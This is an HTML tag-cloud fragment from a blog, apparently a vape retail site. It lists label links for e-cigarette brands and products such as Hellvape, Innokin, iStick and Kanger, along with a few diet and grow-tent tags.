<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Q16%20Pro%20Plus%20Tank'>Justfog Q16 Pro Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Deals'>Limited Time Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
